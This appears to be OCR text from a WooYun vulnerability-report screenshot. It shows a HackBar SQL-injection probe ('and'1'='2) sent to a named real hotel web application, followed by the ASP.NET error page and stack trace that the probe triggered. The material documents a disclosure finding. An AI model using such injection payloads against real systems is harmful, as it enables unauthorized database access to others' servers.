 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在位置 0 处没有任何行。
system.greentree.com.cn:8080/frontinvest/roomd 搜索 T 0 S
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL http://system.greentree.com.cn:8080/frontinvest/roomdetail.aspx
?hotelcode=531001'and'1'='2
Split URL
Execute
Enable Post data Enable Referrer
“/FrontInvest”应用程序中的服务器错误。
在位置 0 处没有任何行。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.IndexOutOfRangeException: 在位置 0 处没有任何行。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[IndexOutOfRangeException: 在位置 0 处没有任何行。]
System.Data.RBTree`1.GetNodeByIndex(Int32 userIndex) +1548530
System.Data.RBTree`1.get_Item(Int32 index) +19
System.Data.DataRowCollection.get_Item(Int32 index) +11
FrontInvest.cs.RoomDetailNew.SetRoomList(String hotelCode) +225
FrontInvest.RoomDetail.Page_Load(Object sender, EventArgs e) +549
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
版本信息: Microsoft .NET Framework 版本:2.0.50727.8009; ASP.NET 版本:2.0.50727.8008
www.wooyun.org
载入: 100% 图片: 0/0 大小: 3 KB 速度: 15.15 KB/秒 时间: 0.199